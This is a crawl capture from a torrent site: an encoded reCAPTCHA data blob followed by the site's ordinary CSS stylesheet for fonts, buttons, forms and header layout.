MOEw5nCscO3w64aOcKywpljNMK/w6/CiQbCoMOQwqfCulx2w7bDh2zCmSnCn8O0VyXCqEJ2w7fCiiU3w4PDosKFw4jDmjvCgMO8w4dCwrjDs0nCv8KZcB8/w73DojLDrsKWQ8KlX8OHD03Cq2FnUcKUVMKyWxvCrMOvwpJzCHTCrWEKRMKJw6nDqcKXBsOtD8OjNcOvwrXCoUrCownDvcKpbsK8wrF7w5nDvRh6b2TDrwjCmH5tWllNwoXDnhjChMOMLX3CtMO9Y8KHcMKZdSHCocKgwrzDkcKOJSTCsk7DmUMyw53CicKjw5LDh8K/wo9UbSTCoMKawpwrN8OAw4fDpxXDrMOAwrLDj2BcYsO6wqkjIcKIwo7CjHpXUnPDlVQyw5fDo8KLw54rWC7DkClVw7rCsVUtPWbDkjpsV8OkwoA4P8KcaXd1w7/Ct8O1w7XDh8O/wqTDhnrDsMKSwoXCllTDucOHw4HCuMOqw6EFHh3DhsKuw6HClsO3OktnH0DDt8KewokeL8K3XcO2w40WYsKNw50/wpDCg8OSwozDmcKEw47DnmTDlXzDtFXCmcO1DsKfTMO0KcO7wo/DgMKUDCTCux5xwpd8w48Dw6jCpcOEwoV/wpjDsn1uUlIfwpEJwpzDmiXCsEttwpjCr1hQN2XCjShYwonDqijDk8OEHHlAM8Oow6nCoMK8w6cnP8KFw6/[base64]/CoMO4w7jCoMKDU8OSO1jDjsKjKsKawo80bETDi8OGwrkLVMKOwrfDuTYJfMOgWsKiwp3CjcKMNwPCisKtWMKKwrfDkFrCtBXCrMOIV1hFwpbDkMOwPhAWw4Blw7IKEMOKwrVPM8KXwr/DvjTChS4yH8KEwr7CgQphw5rCjXxPw4xNw6oSw6geEljDjTnCpV/Cn8OvQ8O3HcKew7vCiMOrwpE2wofCq8KaDMOVw6B9w6hKaRsROBYYwr7CnsKfGgLCosK1fcK2GsKJM3HCucOcw4XDgkYJWH/[base64]/[base64]/CjcKXfV0qw65dwpfCo8OSwoPCncO+wqg7wqnCq8O9dG7DolLDiGNgIcKuWsO4Jz9gLzDCiEZ9w4YbwpTDm3AJwqdgw51CLjPCq8OywoPDgcKTEMOkP8OFLVTDkG/DhULChsKJd2HDmcOcTClcw4LDoHLChcOzw4DDiRzCh38TwrQHF8O0dlxiwrcsB3nChMOlw6w+w7AbVnLDh1w3w48Iw4fDuTbDjsOsw4UOCQbDh2XCgsKMHcKxw4Jaw58eEcOnw7PCrkDDhT/CssKLQsOIF2/CnF11OMOdByYmw6rCjMO7fjvDu8K/w51gfnHDm8Kvw4bDlsOKw7VcAXbCggjCnsKbPz9NSsOGHMKgwpXCo8KyHHdywqgvw7fCrMODXcKlWsKcwowuYATDqEIWY8OZwpEKw6LDq8O2T8K4wr3DjwdBRX/[base64]/w6rDkcKjdWFDL8KLwovCjcOGSnzDllbCucKQelfCuMK9WMOGwp7DrFvDvcOsw7fCoDJQwpkaw7PDlMK7wpbCqzJEXDfDllvCu8KnJMKKYCZNJQEZfcK0woV7wr7CoS4PwpAIw4dJLhdjw6oGRhzDg0jChi1/wo0Iw7XCrsKKJsKkSQ5HwojCu8OUQAlAwohRw5NsfWfDk8KEw7lJWsK9wrnCk2dkLMKYwpfDkWEOw78oNcKcey7Coy/Cv8OiwohNw5PCv8KkwrzDocKzcXPDiMK1wrcNFcOIw43DhUx3wp4YakAiwpB7w7zDgcO2YQI2w5F3wqzDgsKUAMKhw5Jkw645AsKIwq96wprDkC9lJRlgwpI5w4XCpcKiwqzCqmt1wppow5jDgHLDp8OhwrItU8OTPWPCjGMjanHDh8OwBMOyw4d5UDXCkEQqC8Odwq/CmsOYw73DscOGw77CpsOvdk/CtMKdS8Ohwo3DlhYcBMOkw4fDh8K9wqrCvF/DlcOOHDBjQ8OHCsO7CiBvZsOSDynCtsKPCicMw6MGXEtJwoDCn8O7w63DosOYchRAwqE4woc9w4HCgDwuwpAbwrrCqsOIGMO3w7LCixzCs8KrPDsmJsKQw43CrSIbewPDgX3DlH5Pw4rDkcKfYzrDhDQIFMOcwoTDum/DjcO8wpgewrhnOBk3PSENw7bCr8OXw69KJETCvDrDqsOdwrHDtA/DjcKrKA7DhMOqI8KhdsOqwqnCnQHChsKaw4XDrlvDp8OZw6HDnsOhw5h1w60RfsO7aAHCocKfw4PClGrClMKaw67CowxBHMOpw7zCjhHCrVzDl8K5NxXCuinCusO2HS7CkHRtb8K2wqzDlgEHcxTCtsKJw7QJD1A8wp/[base64]/woLChsOywobCmMOmwrXCoVF5w6rDo8KSwqvCrzgQHcOic2sRBjfCnDrCn2TDssKDEsO3OB1POMOpw799b8KXBcOPwrg6G8K1wrzCtsKhw7kaGkMYfmMCw4zDpyQ/[base64]/CvEUUKDLDlsOZODxERcKqO8O5IAgTFsOcwqQAwrJnTU/Dk2wGwqzCpTpWZx1Gw67DjMO/wqAIFnrDksO5wqUdcxdbw4c+w45tD8OKbzDCtcOOwoPCsyEJDsOQwoMXwpMBVMKvL8OAwp5nCmw7J8KkwrjCmADCmAAXwrRMwpTChMKPw7JGbxbCp3dQw4wcwrvDkcO8YhYTwrvDhHQWAFw5w5nDusOfccOAw4bCvsOZwpXDrsO+wpchw4BvCy1BUcOuwq/[base64]/DlcOww7RNMMOFwrrCnj8nw4ANwpvClMOMw4MOw5FoOVfCkWkjw7x/wpPDkMKEWWXDnWVGHVvCq8KwwpEKw6jCjSPDgcOpw6rCmsK0JkYSwpNCw6ITGMOhX8KDw6/CocO4wovCq8OWw7xZQULCtX9vKW1mw5p7JcK7w5ZVwqxHwrzDv8KrT8KdByrCuH3Dil7DvsO0Z19Mw6nCqsOPU2vDv10twrfCtcKlw47Dr1YNwqAxAW/[base64]/[base64]/DhGJST8KuCsKzOsOEfVDDi8O7wplew4DCl8OzwpfCpsO+wrnCqcOHwpPDoMOcw6gTPlBQQknCmsONSU9Lw54bw7ggw4DClyvCqsK+Ol/Cs1HCs0PCljNFNxrCiwdrfWw/woc/wqMlcC3DvMOPwqzDsMOpCRJyw4lHB8Kdw4MPwrsEUcOkw7rCrxUkw69mwoLDmXVAw75/wq3DrxrDk3zCvsOOwrrDgMKVLcOHwqLDk3U/wo8Vwqtcwr5hT8OKw5x9K099CRvCklbCucOBw6TCvR/DjsKyCyTDrsOjw7PChsOWw6/CucKYwqocwqcZwrANSz5Xw4EZwrEiwobDsQLCgHxkIQZtwrjDpip/w4bDm8Okw4/DlRxhM8Omw4dTw6bCjMOzT8OiGDDCgQLCnmbCjRUJwoMewpnCq34dasODe8K1KcOFw5pPfU4VMlnDn8O8XngNwo7ChVbClgnCiMKUb8OPw7UhwqoYwowow7TCsX7CtQtLOBAqeCbCrzjCpyTDsRNpEcOTwoZxw7zDsH7Ct8KSwp3Dj8K/eQ7CgMKswqJiwoTCgcK4wr8nXsK5esOowoHCkcO+wp5jw74VecKUw77Cs8OQP8Kzw4kfKMOnwq1oTxTDvxLDksKUS8OVScKNw6/DmEFaecOud8KuwpBOw5QIw7Bpw547N8OBV0TCp3Jdw68LGkpcC3bCicKcwoEXa8Oewr7Cu8OTw4l7QjVBF8O5w61bw7xEIR9ZUk7CgsKfGF/DgsOfw7c7JSfDiMK9wo3Co27DnxvDqsKFRGvDpzIXNBTDt8O6wp3CuMKwZcOaCVJwwr94w67CjsOqw7bDsCwRJldPKShmw7Nhwp0pw6oiYMKowq9PwrIowoTDhcOEHMKAXTc6SWbDmMO8w4cNU8KgwqIoc8K/wr1WWsO2BsOAasO4AcKkwpTDgiHDvcKbY2lpQsOgw4JlwrrCgE5sWsK2wrsMPwbCgCZ5YBQLGDfDrcKjw67ComHCnMOfw6U6w58AwpkpK8O0w6sjw4I5w5rDsGRUD8K0w6IWw7Utwq/Cim01NV7Cn8OyT2kzw7LCrsOawq/DjXLDjcK8H3oPEFEvwroMwrbDuDfCt11mwr5OZnLCm8K8OcOmYcKGwpzDr8KLwq7ChhrDvUIwwqTDgsKHwqsEQsOqLhXCssK8SQfDswdQw7BSwpEHBwHClU1/wqDCksKWwqYTw5U/[base64]/CjhJzCHgJJ8KqIMKtw7QtGWPDt0jCjSTDvcOLwpDDtzoWwoDDgnbCoCrCqMK+DsOHeMKzwrHDm8OUUMKBw6fDisKrMcOGw6pIwr8TLcK8K8KRdcOBw6AMcmjCu8O3w5DDqGJaJ1/CiMOpV8OuwoVnFMKgw4PDssKWwpTCtMKcwofCthfCqcKARcKZP8KJAcOswoYYPMOUw6ciw5VUw6I/[base64]/[base64]/DimzCjEd0J8OBw65JNMOeGl/CsMOZwq5RCsK+FyjCsMKmwqHDuMODw5HCiAzCuA4DDjF0w77DscO0ScKJZVMAK8Oew7sjw6/Dr8Oiw7PDmsK6wo3ClcKRLEfDnEAjwooXw7/Do8KYPR3CnxIXwqIiw4TDjMOdw7HCg0dmwrDCjwkowqtxEQXDuMKtw6bClsOiACZReGRQw7TDnMOlOQPDnBhXwrTCtm9bwo/Di8OUO0PCizfDsV/CrnDDjMKxb8KGwpI4KcKdHsONw7sea8KywpBbQMK/w6ApHRPDmcKXJ8Onw7ZXw4FxVcKYw5TDusO4wrrDn8OiXjMuY0xlwoQue2/[base64]/Co8KbWUjCnELCi8OtTzXCpD/DjsOPwrZJwo/DjMOMBVLDrg8ZaSXDt8ONwrnDpsOIwr99U8OCS8KNwpprCBtpIMOOwpwmw4ALHXU8CzUKZcO7w5MfWAQCSSvCn8OnPcK+woTDlVjDq8KkRyDCqDHCj3V8TcOuw6QUw7fCosKYwoRaw6BRw6EVG3kPAEILFH3Cq8KiLMK/eCM0IcKkwrp7Z8OQwodET8KrBwRqwqNTLcOpwqvCvsOtYBd9wppJw4bCrzPCt8KPw6xgJT7CmsKxw4LCrTZMC8OMwq3DjW/DrMOdw6c0w50OH1rCp8Omw6LDv0/DhcKXb8OGTzlPwqXCuQ8tYzw+woJ7w5XDjcO6wqrDp8OowpHDkmnCvcKBwqYZw54Ww4BEJMKGw5fDvUzCoQfCsSdjCMOgasKAGys0wp08K8O2wpYrw4RZWMKewp4aw5lZB8OQw74gXcOqDcO4wr8ywq4SbMO/wpRoRShcSyFSw4I3BBTDhFgGwpfDhlvCj8KXehfCo8KMwrjDo8O1w547wr1rYBIYEW9ZJcO6w4VkZEU8wop3QMOwwonDgsOoZD/[base64]/w4jCucK7wovCsMKyB8KCdxBdw4DCrsKzw60mwrDCrWrCgMOHwr/CrxPCuUzDqgIUw5TDq1JFw5nCtTLDrWh/w7TDvWjDmcKLD1zCg8OgwpRwdsKVB0UoEMK8w5Bgw5/[base64]/woMhwptYwp3DgVwbw5LDnR3DhcOPNEDCpCgKw6vCjBgwZEHCvgdzTMOkZwXCh1FzwonCqcKQwplAWAfCjAAmF8KBSMKswrDDn1fCg3zDq8O3UcKvw4/CmsOtw4ZZBw3DmMKPR8Kjw4hXNcOlw7sjwrbDgcKuZsKSw70jwqE1JcO2W1fCi8OSw55Ow47CgsKWw7fCncObEgrDjMKnMhfDv37CkE/CkMO8wqlxV8OJUztKMwc7G20cw4zCmjQGw7HDlHvDqMO+w59Cw5fCtC0oJwXDrXA7C0XDqzE1w408CSjCoMOqwoXCrD54wrNhwrrDt8OYwobCpV3Cq8OOwoIjw63CpsO/SMODMw8gwpA3PcKfZ8KRXAJdbcKcwrfCiBPDmHprw5RoD8KNw7zDicOPw6NYZsOqw5nCm1TCvXIJRnkZw75aB1nCssKHw68VbwZWTwYLwr8awqtDA8KZQTcAwrZlw6NGeGfDgMO/[base64]/[base64]/wrzDksOLwrHDqMKCVljDuAMDwrbCkRDCs1PDn8KPKcOlwoN4IMKWwpJQfMOAwpd1fFEfw44Xwq7CgcKkw6zDucOeeD4EfMOWw7PCnErCm8OCRMKTwrzDh8Kpw7HCsRDDgcOgwrJpPcOIGApZ\x22],null,[\x22conf\x22,null,\x226LdJAFAqAAAAAK4Rw3TXTStM4R-ecVsniKcYSTlZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://musictorrent.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mreYPTcKRoBMS2NzfXYYewybYfk7uwA2/szUO6veNSo\\u003d\x22,1,0,null,1,1769261875148,0,0,[85,126,105],null,[226,52],\x22RC-dzAYnAQcfTFhSQ\x22,null,null,null,null,null,\x220dAFcWeA4NufGzwFWrgcKJIdUQtJR5S2riSfmIKRPwIse43gXKnkgrLyJ9THoKCIpC49I1usy5pARWwzAhGYHj-rKK-Ij9VlpTxQ\x22,1769344675133]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://musictorrent.org/templates/Default2/css/styles.css
body_size: 19331
content:
@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 400;
src: local('PT Sans'), url('../fonts/PTS55F.woff') format('woff');
}

@font-face {
font-family: 'PT Sans';
font-style: normal;
font-weight: 700;
src: local('PT Sans Bold'), url('../fonts/PTS75F.woff') format('woff');
}


.attachment {
	background: #f5f5f5;
	border: 1px solid #CFCFCF;
	padding: 5px;
	overflow: hidden;
    text-overflow: ellipsis;
    -webkit-text-overflow: ellipsis;
    white-space: nowrap;
}

.attachment .file {
	background: url('../images/files.png') no-repeat -48px 0;
	width: 16px;
	height: 16px;
	display: inline-block;
	margin: 0 0 0 15px;
	vertical-align: middle;
}

.attachment .file.torrent {background-position: 0 0;}
.attachment .file.zip, .attachment .file.rar {background-position: -16px 0;}
.attachment .file.exe {background-position: -32px 0;}

.attachment .separator {
	height: 20px;
	width: 1px;
	background: #CFCFCF;
	margin: 0 15px;
	display: inline-block;
	vertical-align: middle;
}

/**
 * Mobile IE8 viewport fix
 */

@-webkit-viewport   { width: device-width; }
@-moz-viewport      { width: device-width; }
@-ms-viewport       { width: device-width; }
@-o-viewport        { width: device-width; }
@viewport           { width: device-width; }

/**
 * Template
 */

*,
*:before,
*:after
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    -webkit-tap-highlight-color: transparent;
}

html
{
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

html,
body
{
    background-color: #e5e5e5;
    margin: 0;
    padding: 0;
}

body
{
    color: #2a2a2a;
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
    padding: 0;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
}

.no-scroll
{
    overflow: hidden;
}

.no-scroll_nav
{
    overflow: hidden;
}

body,
button,
input,
optgroup,
select,
textarea
{
    font-family: 'PT Sans', Arial, Helvetica, sans-serif;
}

button,
input
{
    overflow: visible;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary
{
    display: block;
}

audio,
canvas,
progress,
video
{
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls])
{
    display: none;
    height: 0;
}

[hidden],
template
{
    display: none;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.recommend__title
{
    font-weight: 500;
    text-transform: uppercase;
}

h1,
.h1
{
    font-size: 1.375em; /* 22px */
    margin-top: .7273em;
    margin-bottom: .7273em;
}

h2,
.h2
{
    font-size: 1.25em; /* 20px */
    margin-top: .7em;
    margin-bottom: .7em;
}

img
{
    border: none;
    max-width: 100%;
    vertical-align: top;
}

ul,
ol
{
    margin: 0;
    padding: 0;
}

ol
{
    counter-reset: ol-counter;
}

li
{
    list-style: none;
    padding-left: 20px;
    position: relative;
}

li:before
{
    display: inline-block;
    position: absolute;
    left: 0;
}

ul li:before
{
    background-color: #32c24d;
    content: '';
    height: 7px;
    margin-top: .25em;
    width: 7px;
}
.ui-form li:before, .pm-menu li:before, .usp-meta li:before, .rating li:before {display:none;}
.ui-form li, .pm-menu li, .usp-meta li, .rating li {padding-left:0;}
ol li:before
{
    color: #00c6f7;
    content: counters(ol-counter,".")".";
    counter-increment: ol-counter;
    font-weight: 700;
}

ul > br,
ol > br
{
    display: none;
}

.header__menu li,
.footer__menu li
{
    padding-left: 0;
}

.main__content-title,
.entry__date,
.entry__reads,
.entry__comments,
.entry__info-size,
.entry__info-download,
.entry__bookmark,
.block__menu ul a,
.top-game__size,
.top-game__carousel .owl-prev,
.top-game__carousel .owl-next,
.top-games__nav .owl-prev,
.top-games__nav .owl-next,
.inner-entry__bookmark,
.entries-params .column,
.requirements .column,
.block_info .block__title,
.bookmark-entry__delete,
.footer__rss,
.footer__sitemap,
.popup__close,
.manStar,
.u-menu-new-pm
{
    position: relative;
}


.header:before,
.header-bar__profile-name:before,
.header-bar__profile-name:after,
.main__top-torrents:before,
.download-torrent_mg:before,
.comment__rating-minus:before,
.comment__rating-plus:before,
.comment__rating-plus:after,
.comEnt[style^='width']:before,
.footer__left:before
{
    content: '';
    display: block;
    position: absolute;
    width: 100%;
}

.main__content-title:before,
.entry__info-download:before
{
    background-image: url('../images/icons.png');
    background-repeat: no-repeat;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
}

.ic_menu-white:before
{
    content:"\f0c9";
	color:#fff;
	font-size:20px;
	font-family:'FontAwesome'; 
	position:absolute;
    margin-top: -6px;
}

.ic_login-white:before,
.ic_reg-white:before
{
    content:"\f007";
	font-family:'FontAwesome'; 
    margin-top:2px;
	position:absolute;
    font-size: 18px;
}

.ic_reg-white:before
{
    content:"\f055";
}

.header__menu li:before,
.header-bar__profile-menu li:before,
.block__menu li:before,
.footer__menu li:before,
.u-mpanel li:before
{
    content: none;
}

p:last-child
{
    margin-bottom: 0;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner
{
    border: 0;
    border-style: none;
    padding: 0;
}

a,
label[for],
button,
input[type='button']
{
    cursor: pointer;
}

label
{
    font-size: .9375em;
}

button,
input[type='text'],
input[type='submit'],
input[type='button'],
textarea
{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
}

a
{
    color: #4a90e2;
    text-decoration: none;
}

a:hover
{
    background-color: transparent;
    color: #00c6f7;
    -webkit-text-decoration-skip: objects;
    text-decoration: none;
}

b,
strong
{
    font-weight: 700;
}

code,
kbd,
samp
{
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
.button,
[type='button'],
[type='submit'],
[type='reset']
{
    background-color: #fff;
    border: 1px solid #e5e5e5;
    color: #2a2a2a;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    line-height: 1.1429em;
    padding: 6px 15px 7px;
    text-align: center;
}

button:hover,
.button:hover,
[type='button']:hover,
[type='submit']:hover,
[type='reset']:hover
{
    background-color: #f8f8f8;
    color: #2a2a2a;
}

.button_green,
.button_blue,
.button_black,
.button_gray,
.button_red
{
    color: #fff;
    border: none;
    padding: 8px 16px;
}

.button_green,
.entry__info-download
{
    color: #fff;
    background-color: #32c24d;
}

.button_green:hover,
.entry__info-download:hover
{
    background-color: #59d770;
    color: #fff;
}

.button_blue
{
    background-color: #00c6f7;
}

.button_blue:hover
{
    background-color: #15d1ff;
    color: #fff;
}

.button_black
{
    background-color: #333;
    color: #e5e5e5;
}

.button_black:hover
{
    background-color: #4c4c4c;
    color: #fff;
}

.button_gray
{
    background-color: #666b67;
    color: #fff;
}

.button_gray:hover
{
    background-color: #7b827d;
    color: #fff;
}

.button_red
{
    background-color: #f44336;
    color: #fff;
}

.button_red:hover
{
    background-color: #ff675c;
    color: #fff;
}

.button_line
{
    background-color: transparent;
    border: 1px solid #32c24d;
    color: #555555;
	line-height: 1.1429em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 6px 15px 7px;
}

.button_line:hover
{
    background-color: #32c24d;
    border-color: #32c24d;
    color: #fff;
}

.button_line_blue
{
    border: 1px solid #00c6f7;
}

.button_line_blue:hover
{
    background-color: #00c6f7;
    border-color: #00c6f7;
}

.button_secondary
{
    background-color: #4a90e2;
    border: none;
    color: #fff;
    padding: 5px 20px;
}

.button_secondary:hover
{
    background-color: #0cafe8;
    color: #fff;
}

.button_hover-blue:hover
{
    background-color: transparent;
    border-color: #00c6f7;
    color: #00c6f7;
}

.button_hover-green:hover
{
    background-color: transparent;
    border-color: #32c24d;
    color: #32c24d;
}

.button_hover-red:hover
{
    background-color: transparent;
    border-color: #ff675c;
    color: #ff675c;
}

.button_link
{
    background: transparent;
    color: #4a90e2;
    border: none;
    border-bottom: 1px solid rgba(74, 144, 226, .4);
    padding: 0;
}

.button_link:hover
{
    background: transparent;
    border-bottom-color: transparent;
    color: #00c6f7;
}

.button.button_medium,
button.button_medium
{
    font-size: .9375em;
    padding: 9px 22px;
}

.button_green.button_medium,
.button_blue.button_medium,
.button_black.button_medium,
.button_gray.button_medium,
.button_red.button_medium
{
    padding: 10px 24px;
}

.button:disabled,
.button.disabled,
button:disabled,
[type='button']:disabled,
[type='submit']:disabled,
[type='reset']:disabled
{
    background-color: transparent !important;
    border: 1px solid #e5e5e5 !important;
    color: #b6b6b6 !important;
}

.button_green:disabled,
.button_blue:disabled
{
    background-color: rgba(0, 0, 0, .1) !important;
    border: none !important;
    color: #aaa !important;
}

[type='text'],
[type='password'],
[type='url'],
[type='tel'],
[type='email'],
[type='number'],
textarea,
select
{
    background: #fff;
    border: 1px solid #e5e5e5;
    display: block;
    font-size: 14px;
    margin: 6px 0;
    padding: 11px 14px;
    width: 100%;
}

[type='text']:focus,
[type='password']:focus,
[type='url']:focus,
[type='tel']:focus,
[type='email']:focus,
[type='number']:focus,
textarea:focus
{
    border-color: #ffc000;
}

[type='text']:disabled,
[type='password']:disabled,
[type='email']:disabled,
[type='tel']:disabled,
[type='url']:disabled,
textarea:disabled,
textarea[disabled],
select:disabled,
select[disabled]
{
    background-color: #f8f8f8;
    color: #888;
    -webkit-opacity: 1;
    -webkit-text-fill-color: #888;

}

textarea
{
    max-height: 360px;
    max-width: 100%;
    min-height: 50px;
    min-width: 100%;
    width: 100%;
}

select
{
    cursor: pointer;
    padding: 7px 6px 8px;
    position: relative;
}

.selectr-container select
{
    margin-top: 0;
    margin-bottom: 0;
    width: 100% !important;
}

::-webkit-input-placeholder
{
    color: #888;
}

::-moz-placeholder
{
    color: #888;
}

:-ms-input-placeholder
{
    color: #888;
}

::placeholder
{
    color: #888;
}

hr
{
    background: #e5e5e5;
    border: none;
    height: 1px;
    margin: 16px 0;
}

[hidden]
{
    display: none;
}

.page-wrapper
{
    background-color: #fff;
    margin-left: auto;
    margin-right: auto;
    max-width: 1260px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}

.clearfix:after,
.columns:before,
.columns:after
{
    content: '';
    clear: both;
    display: block;
    width: 100%;
}

.clearfix_left
{
    clear: left;
}

.clearfix_right
{
    clear: right;
}

.color-red,
.color-red a
{
    color: #F44336;
}

span[style*='color:red'],
option[style*='color:Red']
{
    color: #F44336 !important;
}

.color-pink,
.color-pink a
{
    color: #E91E63;
}

.color-purple,
.color-purple a
{
    color: #ab47bc;
}

span[style*='color:purple'],
option[style*='color:Purple']
{
    color: #ab47bc !important;
}

.color-indigo,
.color-indigo a
{
    color: #3F51B5;
}

.color-blue,
.color-blue a
{
    color: #4a90e2;
}

span[style*='color:blue'],
option[style*='color:Blue']
{
    color: #4a90e2 !important;
}

.color-cyan,
.color-cyan a
{
    color: #00c6f7;
}

.color-green,
.color-green a
{
    color: #32c24d;
}

span[style*='color:green'],
option[style*='color:Green']
{
    color: #32c24d !important;
}

.color-yellow,
.color-yellow
{
    color: #FDD835;
}

span[style*='color:yellow'],
option[style*='color:Yellow']
{
    color: #FDD835 !important;
}

.color-orange,
.color-orange
{
    color: #FF9800;
}

span[style*='color:orange'],
option[style*='color:Orange']
{
    color: #FF9800 !important;
}

.bold
{
    font-weight: 700;
}

.italic
{
    font-style: italic;
}

.underline
{
    text-decoration: underline;
}

.hidden
{
    border: none !important;
    display: none !important;
    margin: 0 !important;
    height: 0 !important;
    opacity: 0 !important;
    padding: 0 !important;
    visibility: hidden !important;
    width: 0 !important;
}

.float-right
{
    float: right;
}

.aspect-ratio,
span[id^='scr'] /* обёртка [video] от uCoz'а */
{
    display: block;
    height: 0;
    padding-bottom: 100%;
    position: relative;
}

.aspect-ratio_16x9,
span[id^='scr']
{
    padding-bottom: 56.25%;
}

.aspect-ratio_4x3
{
    padding-bottom: 75%;
}

.aspect-ratio_1x1
{
    padding-bottom: 100%;
}

.aspect-ratio_image
{
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.aspect-ratio img,
.aspect-ratio iframe,
.aspect-ratio video,
.aspect-ratio embed,
.aspect-ratio object,
span[id^='scr'] iframe,
span[id^='scr'] video,
span[id^='scr'] embed,
span[id^='scr'] object
{
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
}

.aspect-ratio_image img
{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
}

.aspect-ratio_video
{
    background-color: #000;
}

span[id^='scr']
{
    background-color: #000;
}

.aspect-ratio2,
span[id^='scr'] /* обёртка [video] от uCoz'а */
{
    display: block;
    height: 0;
    padding-bottom: 100%;
    position: relative;
}

.aspect-ratio2_16x9,
span[id^='scr']
{
    padding-bottom: 56.25%;
}

.aspect-ratio2_4x3
{
    padding-bottom: 75%;
}

.aspect-ratio2_1x1
{
    padding-bottom: 100%;
}

.aspect-ratio2_image
{
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.aspect-ratio2 img,
.aspect-ratio2 iframe,
.aspect-ratio2 video,
.aspect-ratio2 embed,
.aspect-ratio2 object,
span[id^='scr'] iframe,
span[id^='scr'] video,
span[id^='scr'] embed,
span[id^='scr'] object
{
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
}

.aspect-ratio2_image img
{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
}

.aspect-ratio2_video
{
    background-color: #000;
}

span[id^='scr']
{
    background-color: #000;
}

.header__menu li a:hover,
.main__top-torrents span,
.entry__title a:hover
{
    text-decoration: underline;
}

.js_accordion-container
{
    height: 0;
    opacity: 0;
    overflow: hidden;
}

.js_accordion-container.expanded
{
    height: auto;
    opacity: 1;
}

.loadmore
{
    display: block;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 200px;
	-webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.1429em;
    text-align: center;
}
#nav-load > span {display: none;}
#nav-load > a > span {display: block;}

/**
 * Header
 */

.header
{
    min-height: 103px;
}

.header:before
{
    background-color: #32c24d;
    height: 0;
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    visibility: hidden;
    z-index: 9;
}

.header__nav
{
    margin-left: -15px;
    margin-right: -15px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
}

.header__menu
{
    list-style: none;
    font-size: .875em;
    font-weight: 500;
    line-height: 18px;
    margin: 0;
    padding: 14px 0;
    text-transform: uppercase;
    white-space: nowrap;
}

.header__menu li
{
    display: inline-block;
    padding-right: 16px;
}

.header__menu li:first-child
{
    margin-left: 15px;
}

.header__menu li:last-child
{
    margin-right: 15px;
    padding-right: 0;
}

.header__menu li a
{
    color: #2a2a2a;
}

.header__bar-wrapper
{
    position: absolute;
    top: 46px;
    left: 0;
    right: 0;
    z-index: 10;
}

.header__bar-wrapper.sticky
{
    position: fixed;
    top: 0;
}

#puzadpn ~ .page-wrapper .header__bar-wrapper.sticky,
#puzadpn ~ .page-wrapper .header:before,
#puzadpn ~ .page-wrapper .nav-drawer
{
    top: 32px;
}

#puzadpn ~ .page-wrapper .nav-drawer__content
{
    padding-bottom: 32px;
}

.header-bar,
.popup__container-side,
.entries-params,
.registration-form,
.loadmore
{
    background: #32c24d;
    background: -moz-linear-gradient(left, #32c24d 0%, #83c315 100%);
    background: -webkit-linear-gradient(left, #32c24d 0%, #83c315 100%);
    background: linear-gradient(to right, #32c24d 0%, #83c315 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#32c24d', endColorstr='#83c315', GradientType=1 );
    color: #fff;
}

.loadmore:hover
{
    background: #59d770;
    background: -moz-linear-gradient(left, #59d770 0%, #a1e035 100%);
    background: -webkit-linear-gradient(left, #59d770 0%, #a1e035 100%);
    background: linear-gradient(to right, #59d770 0%, #a1e035 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59d770', endColorstr='#a1e035', GradientType=1 );
}

.header-bar
{
    margin-left: auto;
    margin-right: auto;
    max-width: 1230px;
    padding: 6px 15px;
	position: relative;
}

.header-bar a
{
    color: #fff;
}

.header-bar__logo-container
{
    float: left;
    text-align: center;
    width: 88px;
}

.header-bar__menu-button
{
    background-color: transparent;
    border: none;
    float: left;
    height: 32px;
    margin: 6px 8px 6px -8px;
    padding: 0;
    width: 32px;
    z-index: 1;
}

.header-bar__menu-button:hover
{
    background-color: transparent;
}

.header-bar__menu-button:before
{
    left: 8px;
}

.header-bar__logo
{
    background: url('../images/logo.png') no-repeat;
    display: block;
}
